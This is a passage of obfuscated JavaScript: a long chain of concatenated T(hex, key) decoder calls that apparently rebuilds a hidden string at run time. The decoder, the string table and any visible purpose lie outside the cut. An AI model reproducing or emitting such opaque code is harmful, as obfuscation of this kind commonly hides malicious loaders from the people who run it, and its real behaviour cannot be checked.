K')+T(0x19f8,'gK(O')+T(0x192c,'Q*(5')+T(0x10ca,'vf3D')+T(0x11b4,'pPl3')+T(0x1c30,'E70R')+T(0x9b4,'xs]C')+T(0xd8e,'IRv2')+T(0x17f9,'d[Pk')+T(0xedc,'DbZi')+T(0xb1e,'Q*(5')+T(0x99b,'x#Xz')+T(0x109b,'l(E!')+T(0xfba,'Qqc3')+T(0x1beb,'v&rb')+T(0xefc,'gK(O')+T(0x1caf,'6LVU')+T(0x11e0,'Qqc3')+T(0x17a5,'KBoF')+T(0x82c,'mZe4')+T(0x709,'t1)q')+T(0x1be2,'DbZi')+T(0x74d,'%BLW')+T(0x5a2,'%2cg')+T(0x1b84,'^wgA')+T(0x199b,'KW0L')+T(0x1128,'d[Pk')+T(0x1b52,'e5s5')+T(0x376,'Qqc3')+T(0x15de,'h6q2')+T(0xe18,'rQ*T')+T(0x1abb,'%BLW')+T(0x19e8,'[&KQ')+T(0xc5c,'abOC')+T(0x19de,')dnC')+T(0x4d4,'Utdh')+T(0x22a,'tUmy')+T(0x193b,'m86@')+T(0x18f2,'%2cg')+T(0x77d,'h6q2')+T(0x173b,'E70R')+T(0xaa8,')dnC')+T(0x1373,'e5s5')+T(0x1d97,'Lhuw')+T(0x7f7,'e5s5')+T(0x1510,'KW0L')+T(0x1578,'xs]C')+T(0x9c4,'^wgA')+T(0x5df,'d[Pk')+T(0x470,'tUmy')+T(0x3e7,'KBoF')+T(0x1d4,'^wgA')+T(0x14a8,'#R6C')+T(0x848,'xs]C')+T(0x3b5,'YI^*')+T(0x1338,'rQ*T')+T(0xe90,'%BLW')+T(0x1a38,'YI^*')+T(0xd18,'(npV')+T(0x12f2,'rQ*T')+T(0x11ce,'pPl3')+T(0xdb7,'%BLW')+T(0x159,'h6q2')+T(0x1195,'h6q2')+T(0xf5d,'tUmy')+T(0x14e0,'y7l%')+T(0x172e,'abOC')+T(0x16a2,'^wgA')+T(0x1d6e,'qzIG')+T(0x1774,'KW0L')+T(0x1bb7,'gK(O')+T(0x1488,'Lhuw')+T(0xa8f,'8RHC')+T(0x1573,'QJC3')+T(0x14e9,'8RHC')+T(0x1568,'lU&K')+T(0x43c,'KW0L')+T(0x19f0,'t1)q')+T(0x1ca6,'QJC3')+T(0xdb0,']^Fw')+T(0xebe,'%2cg')+T(0x1951,'xs]C')+T(0xd22,'y7l%')+T(0x17ec,'Q%#K')+T(0x33c,'y7l%')+T(0x501,'x#Xz')+T(0x974,'mZe4')+T(0x716,'8RHC')+T(0x1d0,'[&KQ')+T(0x1c82,'[&KQ')+T(0x188f,'tUmy')+T(0x1810,'%2cg')+T(0x89f,'%2cg')+T(0x128b,'MbPN')+T(0x1dd2,'$zWl')+T(0x197c,'qzIG')+T(0x1404,'wPDd')+T(0x1660,'d[Pk')+T(0x8da,')dnC')+T(0x125d,'KBoF')+T(0x243,'vf3D')+T(0x1180,'v&rb')+T(0x410,'KBoF')+T(0x146d,'Lhuw')+T(0x13ba,')dnC')+T(0xf56,'x#Xz')+T(0x1d5b,'QJC3')+T(0x5ad,'$zWl')+T(0x759,'lU&K')+T(0x66b,'gK(O')+T(0x126c,')dnC')+T(0x1905,'E70R')+T(0x8bc,'mG2b')+T(0x1d62,'MbPN')+T(0x109f,'KW0L')+T(0x6e6,'pPl3')+T(0x15b0,'3tYK')+T(0x53d,'Lhuw')+T(0x108d,'xs]C')+T(0x38e,'rQ*T')+T(0xbb4,'e5s5')+T(0xaae,'Q%#K')+T(0x172a,'t1)q')+T(0xc0f,'lU&K')+T(0xbf8,'3tYK')+T(0x1b8,'h6q2')+T(0x137c,'rQ*T')+T(0xe95,'8RHC')+T(0x6bd,'LK@A')+T(0x16a6,'qzIG')+T(0x1025,'^wgA')+T(0xd2d,'MbPN')+T(0x4bb,'YI^*')+T(0xe45,'#R6C')+T(0x189b,'IRv2')+T(0x19b7,'Qqc3')+T(0x9a9,')dnC')+T(0x19f5,'vf3D')+T(0x1315,'Q%#K')+T(0x1c10,'E70R')+T(0x1c51,'vf3D')+T(0xfb6,'d[Pk')+T(0x1390,'lU&K')+T(0x4a2,'h6q2')+T(0x1bd3,'y7l%')+T(0x500,'mXeG')+T(0xc98,'8RHC')+T(0x1ab0,'Q*(5')+T(0xf89,'gK(O')+T(0x1201,'%2cg')+T(0x94f,'%2cg')+T(0x19a1,'3tYK')+T(0x1441,'(npV')+T(0xe6f,'Q%#K')+T(0x1a5f,'E70R')+T(0x366,'d[Pk')+T(0x1593,'%BLW')+T(0x11aa,'e5s5')+T(0x1218,'d[Pk')+T(0xaf5,'8RHC')+T(0x197,'mG2b')+T(0x1878,'m86@')+T(0x2a3,'DbZi')+T(0x14c4,'Q%#K')+T(0x186,'$zWl')+T(0x16f6,'Utdh')+T(0x1d53,'gK(O')+T(0x8e5,'tUmy')+T(0x60b,'%2cg')+T(0xd7e,')dnC')+T(0x418,'(npV')+T(0x1d15,'vf3D')+T(0x1d6d,'IRv2')+T(0x75b,'d[Pk')+T(0x37a,'#R6C')+T(0xad7,'YI^*')+T(0x199,'vf3D')+T(0x1c50,'m86@'))+(T(0x521,'l(E!')+T(0x778,'(npV')+T(0x107f,'h6q2')+T(0x18be,'$zWl')+T(0x19aa,'t1)q')+T(0x1889,'DbZi')+T(0xb1f,'%2cg')+T(0x12bb,'Utdh')+T(0x1b17,'qzIG')+T(0x4b6,'Utdh')+T(0xb69,'y7l%')+T(0x5e7,'%BLW')+T(0x9c2,'xs]C')+T(0x1c1,'qzIG')+T(0x1791,'rQ*T')+T(0x1a4c,'Q*(5')+T(0x127d,'Lhuw')+T(0xb6e,'Q%#K')+T(0x4ce,'qzIG')+T(0xa62,'y7l%')+T(0x42e,'gK(O')+T(0x2cc,'vf3D')+T(0x1d16,'wPDd')+T(0x47a,'YI^*')+T(0x1a64,'mG2b')+T(0x7f5,'%2cg')+T(0x1402,'^wgA')+T(0xa45,'y7l%')+T(0xa8c,'J&FJ')+T(0xdb8,'E70R')+T(0x15c6,'MbPN')+T(0x9e3,'KW0L')+T(0xc28,'Lhuw')+T(0x1590,'d[Pk')+T(0x1be6,'%2cg')+T(0x10b2,'KW0L')+T(0xe16,'6LVU')+T(0x1386,'LK@A')+T(0x19ed,'#R6C')+T(0x173a,'IRv2')+T(0x8c4,'QJC3')+T(0x19b6,'(npV')+T(0x8e8,'mXeG')+T(0xdbe,'x#Xz')+T(0x1695,'tUmy')+T(0x277,'Lhuw')+T(0x2fd,'y7l%')+T(0x1a2e,'pPl3')+T(0x89c,'3tYK')+T(0x3e3,'mXeG')+T(0x1972,'y7l%')+T(0x1c1e,'$zWl')+T(0x1205,'QJC3')+T(0x1073,'d[Pk')+T(0x109d,'v&rb')+T(0x97f,'%BLW')+T(0x4f3,'#R6C')+T(0x1c99,'e5s5')+T(0x1b36,'l(E!')+T(0x944,'Q*(5')+T(0xc20,'mG2b')+T(0x1d71,'8RHC')+T(0xf71,'DbZi')+T(0x859,'gK(O')+T(0x2dd,'v&rb')+T(0x1499,'LK@A')+T(0x1b0a,'KW0L')+T(0x8ec,'rQ*T')+T(0xaf2,'qzIG')+T(0xd50,'y7l%')+T(0x5c5,'mXeG')+T(0x187d,']^Fw')+T(0x10a6,'QJC3')+T(0x1795,'KW0L')+T(0x1c54,'rQ*T')+T(0x1b85,'E70R')+T(0xde4,'(npV')+T(0x49c,'e5s5')+T(0xbbc,']^Fw')+T(0x170,'8RHC')+T(0x15c1,'x#Xz')+T(0x139b,'6LVU')+T(0x7ae,'[&KQ')+T(0x5f9,'%2cg')+T(0xbfb,'l(E!')+T(0x5b6,'^wgA')+T(0x11c2,'Utdh')+T(0x7b8,'abOC')+T(0xf4d,'MbPN')+T(0x3f4,'Utdh')+T(0xe7e,'lU&K')+T(0x99c,'Q%#K')+T(0x18ca,'tUmy')+T(0x14cc,'[&KQ')+T(0x721,'h6q2')+T(0x1d25,')dnC')+T(0x17a6,'h6q2')+T(0x7b2,'v&rb')+T(0x1cbc,'abOC')+T(0x1d5d,'e5s5')+T(0x2f8,'mG2b')+T(0x1de4,'#R6C')+T(0x8ea,'^wgA')+T(0xf47,'xs]C')+T(0x1481,'Q%#K')+T(0x730,'Lhuw')+T(0x1bbb,'mG2b')+T(0x188d,'6LVU')+T(0x1557,'abOC')+T(0x19e9,'6LVU')+T(0x93f,'e5s5')+T(0x1156,'gK(O')+T(0x1ba,'3tYK')+T(0xde6,'Q*(5')+T(0xa15,'YI^*')+T(0x1919,'$zWl')+T(0xef0,'h6q2')+T(0x1de3,'LK@A')+T(0x16d1,'mXeG')+T(0x1587,'$zWl')+T(0x11b8,')dnC')+T(0x1d7d,'E70R')+T(0x10ec,'IRv2')+T(0x1214,'mXeG')+T(0x938,'[&KQ')+T(0xdaf,'mXeG')+T(0x17a3,'Utdh')+T(0x1a8c,')dnC')+T(0x678,'^wgA')+T(0xe62,'J&FJ')+T(0x1cb4,'DbZi')+T(0x3d7,'LK@A')+T(0x1619,'DbZi')+T(0x13b0,'m86@')+T(0x13eb,'e5s5')+T(0x1a33,'pPl3')+T(0x4bd,'IRv2')+T(0xfa7,'v&rb')+T(0xd94,'mXeG')+T(0xe51,'vf3D')+T(0xd28,'abOC')+T(0xead,')dnC')+T(0x137b,'KBoF')+T(0x13e7,'v&rb')+T(0x3c8,'KW0L')+T(0x1a52,'x#Xz')+T(0x358,'mZe4')+T(0x11d7,'[&KQ')+T(0x17d7,'mXeG')+T(0x556,'mG2b')+T(0xf91,'LK@A')+T(0x1b03,'lmcm')+T(0xb2c,'pPl3')+T(0x186f,'%BLW')+T(0x1b1c,'KBoF')+T(0xdf0,'l(E!')+T(0xdcc,'J&FJ')+T(0x1cbd,'LK@A')+T(0x84b,'pPl3')+T(0x1453,'Q*(5')+T(0xe25,'mG2b')+T(0x1916,'6LVU')+T(0x13b2,')dnC')+T(0xe89,'e5s5')+T(0x167b,'vf3D')+T(0xbd0,'tUmy')+T(0x1540,'y7l%')+T(0xd0d,'rQ*T')+T(0x1910,')dnC')+T(0x11d3,'E70R')+T(0x8f6,'^wgA')+T(0x15b3,')dnC')+T(0x1131,'v&rb')+T(0x6b9,'Q*(5')+T(0xbea,'tUmy')+T(0x7e7,'KBoF')+T(0x3db,'y7l%')+T(0x1268,'l(E!')+T(0x7e4,'DbZi')+T(0x128f,'^wgA')+T(0x1448,'lU&K')+T(0x1514,'v&rb')+T(0x1645,'6LVU')+T(0x3a2,'rQ*T')+T(0x1028,')dnC')+T(0x1489,'^wgA')+T(0x186c,'$zWl')+T(0x549,')dnC')+T(0x18ed,'abOC')+T(0xa56,'QJC3')+T(0x148f,'[&KQ')+T(0xc9d,'d[Pk')+T(0x1066,'t1)q')+T(0x1c09,'(npV')+T(0x35d,'abOC')+T(0x14d6,'xs]C')+T(0x362,'l(E!')+T(0x851,'vf3D')+T(0x17f7,'LK@A')+T(0x64f,'QJC3'))+(T(0x1b81,'E70R')+T(0x11e9,'tUmy')+T(0x12dc,'YI^*')+T(0xa41,'Lhuw')+T(0xeb9,'tUmy')+T(0x14f,'8RHC')+T(0x18c3,'lmcm')+T(0x1082,'tUmy')+T(0x14f4,'rQ*T')+T(0x20d,'$zWl')+T(0x824,')dnC')+T(0xc59,'%BLW')+T(0x1aa4,'Q*(5')+T(0xe34,'Lhuw')+T(0x76a,'QJC3')+T(0x137a,'xs]C')+T(0x14f9,'d[Pk')+T(0x10ad,'E70R')+T(0x1b26,'t1)q')+T(0x1cfb,'#R6C')+T(0x87f,'E70R')+T(0x669,'mG2b')+T(0xa12,')dnC')+T(0x5ae,'(npV')+T(0x16b9,'Lhuw')+T(0xa20,'tUmy')+T(0xfdc,'MbPN')+T(0xc5a,'QJC3')+T(0xbdf,'Q%#K')+T(0x15cd,'mXeG')+T(0xa63,'x#Xz')+T(0x1354,'3tYK')+T(0xdce,'3tYK')+T(0x1095,'e5s5')+T(0xa1d,'8RHC')+T(0x17a7,'mZe4')+T(0xee2,'h6q2')+T(0x109e,'mG2b')+T(0xf0b,'abOC')+T(0x172,'KBoF')+T(0x1b16,'DbZi')+T(0xc36,'$zWl')+T(0x197e,'Lhuw')+T(0xa37,'Q%#K')+T(0x124d,'QJC3')+T(0x9d9,'vf3D')+T(0xeea,'(npV')+T(0x1444,'mG2b')+T(0x13db,'KW0L')+T(0x921,'DbZi')+T(0x79a,'J&FJ')+T(0x1bd7,'QJC3')+T(0x1045,'l(E!')+T(0x164f,'gK(O')+T(0xf48,'[&KQ')+T(0x1cc5,'y7l%')+T(0x421,'y7l%')+T(0x35f,'gK(O')+T(0xd64,'Qqc3')+T(0x891,'xs]C')+T(0x1264,'d[Pk')+T(0x6e5,'x#Xz')+T(0xc4c,'MbPN')+T(0x1071,'[&KQ')+T(0x1ad1,'(npV')+T(0x1037,'6LVU')+T(0xc99,'E70R')+T(0x2c4,'x#Xz')+T(0x1398,'lmcm')+T(0x1d88,')dnC')+T(0x9dd,'E70R')+T(0x1675,'tUmy')+T(0xf1c,'Lhuw')+T(0x1291,'LK@A')+T(0xf6a,'$zWl')+T(0xb34,'abOC')+T(0x72a,'^wgA')+T(0xe29,'mXeG')+T(0x1c14,'xs]C')+T(0x13c3,'v&rb')+T(0x14ec,'mZe4')+T(0x78b,'3tYK')+T(0x15e2,'y7l%')+T(0x1924,'m86@')+T(0x130f,'t1)q')+T(0x1c6f,'#R6C')+T(0xef5,'qzIG')+T(0x1584,'l(E!')+T(0x1089,']^Fw')+T(0xec4,'%2cg')+T(0x9f0,'QJC3')+T(0x1682,'abOC')+T(0x35c,'LK@A')+T(0x10f5,'3tYK')+T(0x16a7,'pPl3')+T(0x1559,'(npV')+T(0x1a6d,'rQ*T')+T(0x1cbf,'Lhuw')+T(0x165b,'wPDd')+T(0xf96,')dnC')+T(0x1551,')dnC')+T(0x83f,')dnC')+T(0xbe4,'mZe4')+T(0x569,'tUmy')+T(0x1b35,'Qqc3')+T(0xc08,'lmcm')+T(0xc4e,'$zWl')+T(0x64c,'$zWl')+T(0x1625,'#R6C')+T(0x18b4,'y7l%')+T(0x179a,'l(E!')+T(0x1dc9,'wPDd')+T(0x1b32,']^Fw')+T(0xce2,'l(E!')+T(0x18c1,'mG2b')+T(0xb6b,'mG2b')+T(0xe53,'#R6C')+T(0x1465,'d[Pk')+T(0x1b90,'Lhuw')+T(0x688,'l(E!')+T(0x1b88,'YI^*')+T(0x15c0,'YI^*')+T(0x99d,'8RHC')+T(0x182a,'8RHC')+T(0x4ed,'[&KQ')+T(0x857,'YI^*')+T(0x1742,'$zWl')+T(0x548,'Q%#K')+T(0x19d1,'t1)q')+T(0x1882,'vf3D')+T(0x1530,'Q%#K')+T(0xf43,'DbZi')+T(0x65c,'3tYK')+T(0x1fd,'mXeG')+T(0x17c6,'y7l%')+T(0x4f1,'E70R')+T(0xa6c,'rQ*T')+T(0x1b6d,'[&KQ')+T(0x180b,')dnC')+T(0x1bf5,'Lhuw')+T(0x6f1,'3tYK')+T(0x9ad,'Q%#K')+T(0x17c5,'mXeG')+T(0x9c8,'%BLW')+T(0x12b5,'[&KQ')+T(0x16ea,'DbZi')+T(0x113b,'Lhuw')+T(0x1125,'KBoF')+T(0x4ac,'Utdh')+T(0xda0,'mZe4')+T(0x148,'6LVU')+T(0x2c6,'qzIG')+T(0xbae,'Q*(5')+T(0x40b,'LK@A')+T(0x11f7,'Qqc3')+T(0x932,'(npV')+T(0xf65,'qzIG')+T(0x5e8,'Q%#K')+T(0x90f,'#R6C')+T(0x1b1a,'gK(O')+T(0x6cf,'IRv2')+T(0x977,'%2cg')+T(0xa21,'J&FJ')+T(0xb2b,'xs]C')+T(0x10f6,'E70R')+T(0x1737,'h6q2')+T(0x1846,'J&FJ')+T(0x49b,'^wgA')+T(0x4c6,'abOC')+T(0x18d3,'x#Xz')+T(0x953,'h6q2')+T(0x1b4,'wPDd')+T(0x1b55,'mG2b')+T(0x1b8b,'6LVU')+T(0x1541,'KW0L')+T(0x18e0,'xs]C')+T(0xec7,'DbZi')+T(0x1715,'YI^*')+T(0x3f8,'Qqc3')+T(0x1a72,'vf3D')+T(0x3ff,'3tYK')+T(0xe7f,'abOC')+T(0xb42,'y7l%')+T(0x1c13,'lmcm')+T(0x195d,'gK(O')+T(0x1d7a,'$zWl')+T(0x1c9c,'Qqc3')+T(0x29d,'KBoF')+T(0x111e,'Qqc3')+T(0x1406,'IRv2')+T(0xb7d,'pPl3')+T(0x1a3a,'x#Xz')+T(0x11a3,'KW0L')+T(0xb37,'vf3D')+T(0x13c4,'lmcm')+T(0xf74,'[&KQ')+T(0x1771,'3tYK')+T(0x44f,'Utdh')+T(0x368,'mG2b')+T(0x180d,'YI^*'))+(T(0x132f,'%2cg')+T(0x13fd,'QJC3')+T(0x1407,'vf3D')+T(0x1328,'gK(O')+T(0x24d,'gK(O')+T(0x1d00,'t1)q')+T(0x1af,'#R6C')+T(0x1153,'Lhuw')+T(0xbeb,'KW0L')+T(0x1aa3,'x#Xz')+T(0x646,'vf3D')+T(0x189d,'rQ*T')+T(0x1a7,'Qqc3')+T(0x340,')dnC')+T(0x2c9,'3tYK')+T(0x1a0c,'m86@')+T(0xbbf,'d[Pk')+T(0x138b,'KBoF')+T(0x1f6,'m86@')+T(0x763,'x#Xz')+T(0x563,'^wgA')+T(0x149b,'lU&K')+T(0x1688,'KW0L')+T(0x74e,'abOC')+T(0x10f9,'%2cg')+T(0x1103,'YI^*')+T(0x493,'h6q2')+T(0x10d8,'3tYK')+T(0xe01,'(npV')+T(0x19f,'wPDd')+T(0x16ae,'$zWl')+T(0x1ba4,'tUmy')+T(0xea6,'d[Pk')+T(0x1323,'$zWl')+T(0xf99,'x#Xz')+T(0x1239,'YI^*')+T(0x106c,'pPl3')+T(0x5a1,'lmcm')+T(0x3e0,'#R6C')+T(0x2a5,'[&KQ')+T(0x194c,'KW0L')+T(0x236,'(npV')+T(0x13e5,'MbPN')+T(0xf0d,'mG2b')+T(0xbda,'^wgA')+T(0x176,'e5s5')+T(0x177d,'tUmy')+T(0x753,'mZe4')+T(0x169c,'#R6C')+T(0x1720,'%BLW')+T(0x108e,'3tYK')+T(0x7c7,'l(E!')+T(0x232,'QJC3')+T(0x1202,'LK@A')+T(0x11a2,'pPl3')+T(0x1d66,'YI^*')+T(0x1343,'gK(O')+T(0x165f,'m86@')+T(0x1af7,'mG2b')+T(0x311,'E70R')+T(0xd93,'v&rb')+T(0xa59,'tUmy')+T(0x8f2,'Qqc3')+T(0x537,'h6q2')+T(0xd92,'h6q2')+T(0x16fe,'mG2b')+T(0xb3b,'#R6C')+T(0xd15,'^wgA')+T(0xe5e,')dnC')+T(0x10cd,'6LVU')+T(0x11bc,'gK(O')+T(0x1468,'mG2b')+T(0x107c,'Utdh')+T(0xa65,'e5s5')+T(0x1520,'Qqc3')+T(0x15d5,'3tYK')+T(0x1cf2,'wPDd')+T(0x189,'KBoF')+T(0xeb7,']^Fw')+T(0x30a,'rQ*T')+T(0xf54,'xs]C')+T(0x1595,'xs]C')+T(0x92e,'mG2b')+T(0x750,'KW0L')+T(0x18e6,'(npV')+T(0xd45,'QJC3')+T(0x1422,'8RHC')+T(0xb8a,'gK(O')+T(0x1cc2,'d[Pk')+T(0x1a63,'KBoF')+T(0x1901,'3tYK')+T(0x466,'vf3D')+T(0x17b1,'v&rb')+T(0xdc5,'wPDd')+T(0x1188,'h6q2')+T(0x2ac,'mG2b')+T(0x8b5,'gK(O')+T(0xc1e,'xs]C')+T(0x1b9,'mZe4')+T(0x1160,'LK@A')+T(0x39c,'3tYK')+T(0x1234,'%BLW')+T(0x35b,'(npV')+T(0x7d9,'6LVU')+T(0x183a,'QJC3')+T(0x17ee,'%2cg')+T(0x1ce3,'Qqc3')+T(0xce4,'Q*(5')+T(0x1088,'tUmy')+T(0xa7f,'(npV')+T(0x1147,'xs]C')+T(0x80d,'E70R')+T(0x1eb,'lmcm')+T(0xb76,'gK(O')+T(0x6ca,'KBoF')+T(0x1c41,'Utdh')+T(0x1093,'mG2b')+T(0x81c,'3tYK')+T(0x1bda,'d[Pk')+T(0x19ab,'mZe4')+T(0x1171,'$zWl')+T(0xa5d,'Q*(5')+T(0xade,'m86@')+T(0x4f0,'Qqc3')+T(0x13fe,'$zWl')+T(0x1d8a,'8RHC')+T(0xc3c,'lmcm')+T(0xf04,'YI^*')+T(0xc60,'wPDd')+T(0x113f,'wPDd')+T(0x66d,'gK(O')+T(0xfa0,'e5s5')+T(0x1a8b,'lmcm')+T(0x584,'y7l%')+T(0x1865,'vf3D')+T(0x12e6,'d[Pk')+T(0x1410,'Q%#K')+T(0x6ef,'6LVU')+T(0x136d,'6LVU')+T(0x63a,'$zWl')+T(0x83e,'mZe4')+T(0x116a,'8RHC')+T(0x18df,'J&FJ')+T(0x7d1,'mG2b')+T(0x2d1,'e5s5')+T(0x8f0,'Utdh')+T(0x5a8,'l(E!')+T(0x315,'KW0L')+T(0x1ab9,'$zWl')+T(0x48a,'vf3D')+T(0x1752,'KW0L')+T(0x1b28,'vf3D')+T(0x4b0,'Utdh')+T(0xd9d,'6LVU')+T(0x179d,'Utdh')+T(0x86f,'LK@A')+T(0x7b1,'KBoF')+T(0x1786,'%BLW')+T(0x933,'m86@')+T(0x1622,'6LVU')+T(0xaad,'m86@')+T(0x8cb,'IRv2')+T(0x154e,'^wgA')+T(0x1170,'qzIG')+T(0x6ff,'y7l%')+T(0x1ae1,'mZe4')+T(0x123d,'MbPN')+T(0x6c9,']^Fw')+T(0x478,'tUmy')+T(0xd5c,'y7l%')+T(0x148c,'m86@')+T(0x117f,'mG2b')+T(0x1b00,'(npV')+T(0x19d4,'Utdh')+T(0x1ad5,'J&FJ')+T(0x198d,'YI^*')+T(0x15d3,'lmcm')+T(0xcaa,'mG2b')+T(0x1321,']^Fw')+T(0x118d,'qzIG')+T(0x1642,'Qqc3')+T(0x129f,'DbZi')+T(0x1ae6,'t1)q')+T(0x15af,'8RHC')+T(0xfa3,'KW0L')+T(0x14bc,'KW0L')+T(0x1ab8,'Q*(5')+T(0x391,'qzIG')+T(0x46e,'Q*(5')+T(0x1090,'vf3D')+T(0xf8e,'DbZi')+T(0x2f0,')dnC')+T(0x1377,'Utdh')+T(0x613,'tUmy')+T(0x3dd,'gK(O')+T(0x18c8,'x#Xz')+T(0x1305,'y7l%')+T(0xcf0,'KBoF')+T(0x529,'tUmy')+T(0x2fe,'t1)q'))+(T(0x1077,'Q*(5')+T(0x4a6,'3tYK')+T(0x1c9e,'6LVU')+T(0x150d,'Q*(5')+T(0xb73,'h6q2')+T(0x931,'y7l%')+T(0xb8d,'tUmy')+T(0x1665,'Q%#K')+T(0x1ba6,'mXeG')+T(0x1198,'Lhuw')+T(0x13f6,'gK(O')+T(0xe4e,'$zWl')+T(0x1204,'KBoF')+T(0x1ba7,'mXeG')+T(0x1df2,'lU&K')+T(0x1995,'3tYK')+T(0x1479,'t1)q')+T(0x1b3,'Qqc3')+T(0x18ee,'J&FJ')+T(0xf55,'[&KQ')+T(0x1289,'t1)q')+T(0x37b,'qzIG')+T(0x1d36,'Lhuw')+T(0xbaf,'Lhuw')+T(0x897,'3tYK')+T(0xed8,'(npV')+T(0x134a,'d[Pk')+T(0x1d95,'l(E!')+T(0xcbc,'tUmy')+T(0x77f,'LK@A')+T(0xcf1,'MbPN')+T(0xd2e,'8RHC')+T(0x1df3,'gK(O')+T(0x5f2,'rQ*T')+T(0x44c,'lU&K')+T(0x1811,'wPDd')+T(0xa75,'qzIG')+T(0x11e8,'pPl3')+T(0xb3f,'h6q2')+T(0x1c49,'YI^*')+T(0xf3d,'gK(O')+T(0xc27,'lU&K')+T(0x2e1,'y7l%')+T(0x611,'J&FJ')+T(0x17a8,'YI^*')+T(0xa03,'d[Pk')+T(0x1a42,'d[Pk')+T(0x14ac,'tUmy')+T(0x15f5,'gK(O')+T(0xf86,'(npV')+T(0x1873,'e5s5')+T(0x41e,'abOC')+T(0x203,'Q%#K')+T(0x301,'d[Pk')+T(0xe71,'Lhuw')+T(0x13ec,'v&rb')+T(0x1d21,'6LVU')+T(0xb84,'IRv2')+T(0x191d,'xs]C')+T(0x629,'y7l%')+T(0x134e,'KW0L')+T(0xe77,'LK@A')+T(0xc44,'(npV')+T(0x1e0,'Q*(5')+T(0xac8,'e5s5')+T(0x159c,'#R6C')+T(0x11ff,'QJC3')+T(0x1be3,'%2cg')+T(0x346,'tUmy')+T(0x1254,'%2cg')+T(0x11c7,'h6q2')+T(0xbc8,'Qqc3')+T(0x150f,'Utdh')+T(0x167e,'IRv2')+T(0xada,'v&rb')+T(0x10a3,'(npV')+T(0x1bf7,'h6q2')+T(0x8db,')dnC')+T(0x11f5,'$zWl')+T(0x1776,'abOC')+T(0x154,'lmcm')+T(0x187,'%BLW')+T(0x1294,']^Fw')+T(0xbdc,'E70R')+T(0xfec,'mXeG')+T(0x1ed,'8RHC')+T(0x167a,'MbPN')+T(0xf67,')dnC')+T(0x85d,'y7l%')+T(0xd95,'gK(O')+T(0x693,']^Fw')+T(0x6a7,'mG2b')+T(0x53c,'tUmy')+T(0x156f,'%BLW')+T(0x1cf1,'J&FJ')+T(0x153e,'(npV')+T(0x17c2,'v&rb')+T(0x4f7,'mZe4')+T(0xe57,'e5s5')+T(0xd6e,'6LVU')+T(0xba7,'6LVU')+T(0x77c,'e5s5')+T(0x1d1c,'e5s5')+T(0x28f,'Q*(5')+T(0x91b,'mXeG')+T(0x6c5,'LK@A')+T(0xb04,')dnC')+T(0x13ab,'%BLW')+T(0x5a6,'lmcm')+T(0x1c12,'tUmy')+T(0x3b8,'l(E!')+T(0x272,'x#Xz')+T(0xba5,'v&rb')+T(0xf41,'h6q2')+T(0x1610,'LK@A')+T(0xd03,'vf3D')+T(0x8c5,'gK(O')+T(0x1a60,'3tYK')+T(0x176f,'l(E!')+T(0xfb4,'wPDd')+T(0x15b8,'lmcm')+T(0xb16,'(npV')+T(0x178,'J&FJ')+T(0x1d63,'lU&K')+T(0xe15,'v&rb')+T(0x1b29,']^Fw')+T(0x695,'xs]C')+T(0x1014,'Utdh')+T(0x3d5,'mZe4')+T(0x1d90,'mG2b')+T(0x1009,'wPDd')+T(0xfae,'pPl3')+T(0x1cca,'%2cg')+T(0x1855,'pPl3')+T(0x11d0,'6LVU')+T(0x700,'YI^*')+T(0xed0,'e5s5')+T(0x686,'xs]C')+T(0x111a,'mZe4')+T(0xdf6,'(npV')+T(0xe10,'abOC')+T(0x1d86,'e5s5')+T(0x96c,'lmcm')+T(0x910,'Lhuw')+T(0x189e,'mXeG')+T(0x1413,')dnC')+T(0x1727,'abOC')+T(0x1da2,'YI^*')+T(0x1cab,'mG2b')+T(0x9ed,'#R6C')+T(0x1d2b,'l(E!')+T(0x1d96,'3tYK')+T(0x16c5,'qzIG')+T(0x1059,'v&rb')+T(0x468,'d[Pk')+T(0x1955,'mG2b')+T(0x1694,'h6q2')+T(0x143f,'J&FJ')+T(0xc32,'6LVU')+T(0x1420,'IRv2')+T(0xcd5,'Utdh')+T(0x3ef,'QJC3')+T(0x16d2,'3tYK')+T(0xa52,'8RHC')+T(0x1bac,'x#Xz')+T(0x12b2,'Q%#K')+T(0x1664,'l(E!')+T(0xdd0,'%2cg')+T(0xc8c,'^wgA')+T(0x1b2f,'6LVU')+T(0x5f5,'mG2b')+T(0xcc0,'abOC')+T(0x19c7,'y7l%')+T(0xc01,'E70R')+T(0xbab,'(npV')+T(0x1685,'gK(O')+T(0x1c85,'Q*(5')+T(0x1589,'IRv2')+T(0x1c0a,'[&KQ')+T(0x1dc5,'Q*(5')+T(0x15cc,'mG2b')+T(0x7c1,'DbZi')+T(0x1608,'vf3D')+T(0x1c61,'mZe4')+T(0x11b3,'QJC3')+T(0x936,'lmcm')+T(0x1144,'tUmy')+T(0x1526,'Qqc3')+T(0x9be,'Q*(5')+T(0x156d,'m86@')+T(0xe12,'e5s5')+T(0x1d40,'Utdh')+T(0x9f6,'3tYK')+T(0x14f3,'DbZi')+T(0x1996,'vf3D')+T(0xc3b,'t1)q')+T(0x1a87,'gK(O')+T(0x163b,'tUmy')+T(0xe3c,'KBoF')+T(0xabe,'Q*(5'))+(T(0x10b5,'MbPN')+T(0x70e,'MbPN')+T(0x1556,')dnC')+T(0x36b,'Q*(5')+T(0x4d6,'MbPN')+T(0x1ce8,'gK(O')+T(0xe46,'J&FJ')+T(0xfcf,'$zWl')+T(0x17df,'mG2b')+T(0x9dc,'rQ*T')+T(0x375,'(npV')+T(0xb9d,'y7l%')+T(0x870,'y7l%')+T(0xa0c,'mZe4')+T(0x1a75,'y7l%')+T(0x715,'y7l%')+T(0x1b0b,'Lhuw')+T(0x82b,'MbPN')+T(0x1245,']^Fw')+T(0x169f,'IRv2')+T(0x10c9,'vf3D')+T(0x5bd,'pPl3')+T(0xe6d,'vf3D')+T(0x18d5,'gK(O')+T(0xda1,'MbPN')+T(0xf68,'YI^*')+T(0x19d8,'KBoF')+T(0xc00,'E70R')+T(0x1bc6,'lU&K')+T(0x883,'Lhuw')+T(0xe82,'tUmy')+T(0x1b65,'MbPN')+T(0xdc0,'m86@')+T(0xfad,'LK@A')+T(0xa39,'$zWl')+T(0x1329,'qzIG')+T(0x2ca,'Lhuw')+T(0xa42,')dnC')+T(0x161e,'mG2b')+T(0x17e8,'x#Xz')+T(0x119e,'t1)q')+T(0xf21,'MbPN')+T(0xdf2,'$zWl')+T(0x1c0d,'qzIG')+T(0x13d8,'tUmy')+T(0x4cc,'6LVU')+T(0xd21,'x#Xz')+T(0x6d5,'Qqc3')+T(0x835,'gK(O')+T(0x1199,'J&FJ')+T(0xb17,'Qqc3')+T(0x51b,')dnC')+T(0x1ef,'#R6C')+T(0xe05,'h6q2')+T(0x437,']^Fw')+T(0x10e3,'wPDd')+